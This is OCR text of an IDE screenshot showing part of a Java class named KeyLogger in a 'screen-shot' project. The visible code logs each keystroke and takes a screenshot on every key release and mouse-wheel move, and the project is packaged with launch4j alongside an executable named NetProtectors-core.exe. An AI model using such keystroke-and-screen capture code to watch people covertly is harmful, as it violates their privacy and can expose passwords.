 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 Object btn = e.paramString();
79 int rotation = e.getWheelRotation();
80 System.out.println(btn+" | "+rotation);
81 takeScreenshot(e.getWheelRotation());
82 } catch (GitAPIException | IOException e1) {
83 e1.printStackTrace();
84 }
85 }
86
87 private String getDate() {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
id=2505,when=20036156,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1513,485),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20036203,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1513,485),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
id=2505,when=20036234,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1513,485),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCR
Writable Smart Insert 76 : 65 : 2544
74°F
Partly sunny
Search
P
ENG
IN
2:33 PM
6/2/2024
1